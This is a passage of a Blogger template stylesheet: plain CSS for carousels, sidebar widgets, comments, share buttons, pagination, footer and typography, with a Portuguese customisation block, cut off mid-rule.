.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 